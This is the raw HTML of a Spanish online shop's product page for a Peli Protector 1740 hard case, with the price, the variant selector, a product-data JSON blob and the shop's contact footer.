                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/3695-large_default/maleta-peli-protector-1740.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg"
                                    alt="Maleta Pelicase 1740"
                                    content="https://www.robisa.es/shop/3695-large_default/maleta-peli-protector-1740.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/3695-medium_default/maleta-peli-protector-1740.jpg"
                            data-image-large-src="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/3695-medium_default/maleta-peli-protector-1740.jpg"
                                                            alt="Maleta Pelicase 1740"
                                title="Maleta Pelicase 1740"
                                                        title="Maleta Pelicase 1740"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/9_peli">
                                                <img src="https://www.robisa.es/shop/img/m/9.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="PELI" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Maleta Peli™ Protector 1740</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="769.21">
                                                                                      769,21 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1004"
                              class="rte-content product-description"><ul class="hidden-sm hidden-xs">
<li>Interior: 104.1 × 32.8 × 30.8 cm</li>
<li class="pad-5">Cuatro fijadores altos y encajables, desde la base hasta la tapa, que garantizan la máxima estabilidad al apilar la maleta</li>
<li class="pad-5">Indestructible, estanca al agua y al polvo</li>
<li class="pad-5">Anillo de sellado</li>
<li class="pad-5">Diseño estructural de polímero con núcleo de célula abierta</li>
</ul>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1004"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

                    <div class="clearfix product-variants-item product-variants-item-3">
            <span class="form-control-label">Configuración maleta</span>
                            <div class="custom-select2">
                <select
                        id="group_3"
                        aria-label="Configuración maleta"
                        data-product-attribute="3"
                        name="group[3]"
                        class="form-control form-control-select">
                                            <option value="43"
                                title="Negro con foam" >Negro con foam

                      </option>
                                            <option value="47"
                                title="Negro sin foam" selected="selected" >Negro sin foam

                      </option>
                                            <option value="53"
                                title="Set Foam " >Set Foam 

                      </option>
                                    </select>
                </div>
                    </div>
            </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1004"
           data-id-product-attribute="1068"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1004"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1004-maleta-peli-protector-1740.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Maleta+Peli%E2%84%A2+Protector+1740 https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1004-maleta-peli-protector-1740.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1004-maleta-peli-protector-1740.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F3695%2Fmaleta-peli-protector-1740.jpg&amp;description=Maleta+Peli%E2%84%A2+Protector+1740" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=robisa" class="tag tag-default">robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=peli" class="tag tag-default">peli</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=Maleta" class="tag tag-default">Maleta</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=shop" class="tag tag-default">shop</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=pelicase" class="tag tag-default">pelicase</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=estanca" class="tag tag-default">estanca</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>El equipo sensible necesita protección, y desde 1976 la respuesta ha sido el estuche protector Peli ™. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo. Contra el frío extremo del ártico o el calor de la batalla, los casos de Peli han sobrevivido.</p>
<p>Fabricados en los EE. UU., Estos estuches resistentes están diseñados con una válvula de purga automática, que iguala la presión del aire, una tapa de junta tórica de silicona hermética, mangos de goma sobremoldeados y accesorios de acero inoxidable.</p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;90&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;769,21\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1068&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-08-08 12:57:36&quot;,&quot;date_upd&quot;:&quot;2025-07-01 11:54:13&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;El equipo sensible necesita protecci\u00f3n. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Maleta Peli\u2122 Protector 1740&quot;,&quot;link_rewrite&quot;:&quot;maleta-peli-protector-1740&quot;,&quot;name&quot;:&quot;Maleta Peli\u2122 Protector 1740&quot;,&quot;description&quot;:&quot;&lt;p&gt;El equipo sensible necesita protecci\u00f3n, y desde 1976 la respuesta ha sido el estuche protector Peli \u2122. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo. Contra el fr\u00edo extremo del \u00e1rtico o el calor de la batalla, los casos de Peli han sobrevivido.&lt;\/p&gt;\n&lt;p&gt;Fabricados en los EE. UU., Estos estuches resistentes est\u00e1n dise\u00f1ados con una v\u00e1lvula de purga autom\u00e1tica, que iguala la presi\u00f3n del aire, una tapa de junta t\u00f3rica de silicona herm\u00e9tica, mangos de goma sobremoldeados y accesorios de acero inoxidable.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;ul class=\&quot;hidden-sm hidden-xs\&quot;&gt;\n&lt;li&gt;Interior: 104.1 \u00d7 32.8 \u00d7 30.8 cm&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Cuatro fijadores altos y encajables, desde la base hasta la tapa, que garantizan la m\u00e1xima estabilidad al apilar la maleta&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Indestructible, estanca al agua y al polvo&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Anillo de sellado&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Dise\u00f1o estructural de pol\u00edmero con n\u00facleo de c\u00e9lula abierta&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1004,&quot;id_product&quot;:1004,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1068,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;peli-protector&quot;,&quot;category_name&quot;:&quot;Peli\u2122 Protector&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/peli-protector\/1004-maleta-peli-protector-1740.html&quot;,&quot;attribute_price&quot;:635.71,&quot;price_tax_exc&quot;:635.71,&quot;price_without_reduction&quot;:769.2091,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:22548,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;47&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Negro sin foam&quot;,&quot;group&quot;:&quot;Configuraci\u00f3n Peli&quot;,&quot;reference&quot;:&quot;600017&quot;,&quot;ean13&quot;:&quot;0019428091125&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-small_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-cart_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-home_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-large_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-medium_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-thickbox_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-small_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-large_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-thickbox_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Maleta Pelicase 1740&quot;,&quot;id_image&quot;:&quot;3695&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;1068&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-small_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-cart_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-home_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-large_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-medium_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-thickbox_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-small_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-large_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3695-thickbox_default\/maleta-peli-protector-1740.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Maleta Pelicase 1740&quot;,&quot;id_image&quot;:&quot;3695&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;1068&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:769.21,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>600017</span>
        </div>
        


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>0019428091125</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/3695-thickbox_default/maleta-peli-protector-1740.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/3695-large_default/maleta-peli-protector-1740.jpg"
                                                             alt="Maleta Pelicase 1740"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
